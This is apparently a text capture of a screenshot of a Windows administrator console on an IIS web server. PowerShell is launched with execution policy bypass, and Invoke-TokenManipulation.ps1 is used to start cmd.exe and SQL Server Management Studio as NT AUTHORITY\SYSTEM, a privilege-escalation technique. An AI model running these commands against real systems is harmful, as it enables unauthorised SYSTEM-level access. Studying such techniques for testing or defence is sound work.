 Administrator: C:\Windows\system32\cmd.exe - powershell -exec bypass
D:\tools>whoami
webserver-iis7\administrator
D:\tools>powershell -exec bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS D:\tools> Import-Module .\Invoke-TokenManipulation.ps1
PS D:\tools> Invoke-TokenManipulation -CreateProcess "cmd.exe" -Username "NT AUTHORITY\SYSTEM"
PS D:\tools> Invoke-TokenManipulation -CreateProcess "C:\Program Files (x86)\Microsoft SQL Server\100\Tools\Bi
\Common7\IDE\Ssms.exe" -Username "NT AUTHORITY\SYSTEM"
PS D:\tools>